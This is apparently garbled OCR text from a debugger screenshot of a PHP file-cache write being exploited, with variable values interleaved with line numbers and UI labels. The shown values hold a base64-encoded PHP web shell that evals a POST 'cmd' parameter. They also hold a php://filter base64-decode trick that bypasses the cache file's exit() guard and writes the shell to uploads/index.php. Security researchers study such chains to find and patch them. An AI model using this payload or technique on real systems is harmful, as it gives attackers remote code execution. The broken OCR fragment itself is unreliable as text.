 7 $data = "<?php\n//" . sprintf('%012d', $expire) . "\n exit();?>\n" . $data; $ex
8 $result = file_put_contents($filename, $data); $data: "<?php\n//000000000001\n
9
0 if ($result) {
B › set()
变量
$data = "<?php\n//000000000001\n exit();?>\n[[],"sssPD9waHAgZXZhbCgkX1BPU1RbImNtZCJdKTs\/Pg=="]"
$dir = "php://filter/write=convert.base64-decode/resource=uploads"
$expire = {int} 1
$filename = "php://filter/write=convert.base64-decode/resource=uploads/index.php"